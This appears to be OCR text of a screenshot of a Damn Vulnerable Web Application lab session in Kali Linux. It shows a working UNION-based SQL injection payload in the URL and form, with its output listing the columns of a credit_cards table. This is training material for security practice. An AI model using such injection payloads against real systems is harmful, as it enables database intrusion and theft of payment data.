 Damn Vulnerable Web Ap
192.168.50.101 / localhost
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=%25'+and+1%3D0+union+select+table_name%2C+column_name+from+information_schema.columns+where+table_name+%3D+'credit_cards'+%23&Submit=Submit#
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: ccid
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: ccnumber
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: ccv
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: expiration
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help